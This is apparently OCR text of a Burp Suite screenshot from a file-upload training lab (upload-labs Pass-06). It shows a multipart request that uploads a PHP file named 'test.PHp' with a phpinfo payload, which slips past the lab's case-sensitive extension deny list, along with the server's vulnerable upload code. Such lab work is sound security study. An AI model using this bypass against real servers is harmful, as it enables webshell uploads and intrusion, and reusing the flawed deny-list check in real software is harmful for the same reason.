 Burp Suite Professional v2021.2 - Temporary Project - licensed to chenshengkai
Comparer Extender Project options User options Software Vulnerability Scanner Logger++ Response Pattern Matcher
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
1 × 2 × 3 × 4 × ...
Send Cancel < > Target: http://10.20.186.232:1111
Request
Pretty Raw \n Actions
1 POST /Pass-06/index.php?action=show_code HTTP/1.1
2 Host: 10.20.186.232:1111
3 Content-Length: 306
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Upgrade-Insecure-Requests: 1
7 Origin: http://10.20.186.232:1111
8 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary86hfcgfONoDCOpAn
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/91.0.4472.114 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
11 Referer: http://10.20.186.232:1111/Pass-05/index.php?action=show_code
12 Accept-Encoding: gzip, deflate
13 Accept-Language: en-US,en;q=0.9,zh-CN;q=0.8,zh;q=0.7
14 Cookie: PHPSESSID=d29hbppcrv46pac790j0j7gmp1; security=low
15 Connection: close
16
17 ------WebKitFormBoundary86hfcgfONoDCOpAn
18 Content-Disposition: form-data; name="upload_file"; filename="test.PHp"
19 Content-Type: text/php
20
21 <?php
22 phpinfo();
23 ?>
24
25 ------WebKitFormBoundary86hfcgfONoDCOpAn
26 Content-Disposition: form-data; name="submit"
27
28 上传
29 ------WebKitFormBoundary86hfcgfONoDCOpAn--
30
Search... 0 matches
Response
Pretty Raw Render \n Actions
55 <h3>
任务
</h3>
56 <p>
上传一个<code>
webshell
</code>
到服务器。
</p>
57 </li>
58 <li>
59 <h3>
上传区
</h3>
60 <form enctype="multipart/form-data" method="post" onsubmit="return checkFile()
61 <p>
请选择要上传的图片：<p>
62 <input class="input_file" type="file" name="upload_file"/>
63 <input class="button" type="submit" name="submit" value="上传"/>
64 </form>
65 <div id="msg">
66 </div>
67 <div id="img">
68 <img src="../upload/202107141535511941.PHp" width="250px" />
</div>
69 </li>
70 <li id="show_code">
71 <h3>
代码
</h3>
72 <pre>
73 <code class="line-numbers language-php">
$is_upload = false;
74 $msg = null;
75 if (isset($_POST['submit'])) {
76 if (file_exists(UPLOAD_PATH)) {
77 $deny_ext = array(".php",".php5",".php4",".php3",".php2",".html",".htm
78 $file_name = trim($_FILES['upload_file']['name']);
79 $file_name = deldot($file_name);//删除文件名末尾的点
80 $file_ext = strrchr($file_name, '.');
81 $file_ext = str_ireplace('::$DATA', '', $file_ext);//去除字符串::$DATA
82 $file_ext = trim($file_ext); //首尾去空
83
84 if (!in_array($file_ext, $deny_ext)) {
85 $temp_file = $_FILES['upload_file']['tmp_name'];
86 $img_path = UPLOAD_PATH.'/'.date("YmdHis").rand(1000,9999).$file_ext;
87 if (move_uploaded_file($temp_file, $img_path)) {
88 $is_upload = true;
89 } else {
90 $msg = '上传出错！';
91 }
92 } else {
93 $msg = '此文件类型不允许上传！';
94 }
95 } else {
96 $msg = UPLOAD_PATH . '文件夹不存在,请手工创建！';
97 }
98 }
Search... 0 matches
INSPECTOR
Done 5,350 bytes | 9 millis